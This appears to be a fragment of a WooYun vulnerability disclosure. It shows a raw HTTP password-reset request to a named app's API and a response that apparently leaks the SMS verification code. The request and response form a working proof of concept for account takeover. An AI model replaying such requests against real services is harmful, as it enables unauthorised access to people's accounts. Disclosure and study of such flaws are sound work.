 GET /api/user/forgetPassword?phone=18988886666 HTTP/1.1
cookie: JSESSIONID=8F1BF48886AC83859D6E3157775D2F0C; Path=/; HttpOnly;
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.2; MI 2SC MIUI/V6.6.1.0.LXACNCF)
Host: app.eapchina.net
Connection: Keep-Alive
Accept-Encoding: gzip
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Wed, 23 Sep 2015 13:55:39 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 56
{"message":"","result":"success","data":{"code":"3003"}}
www.wooyun.org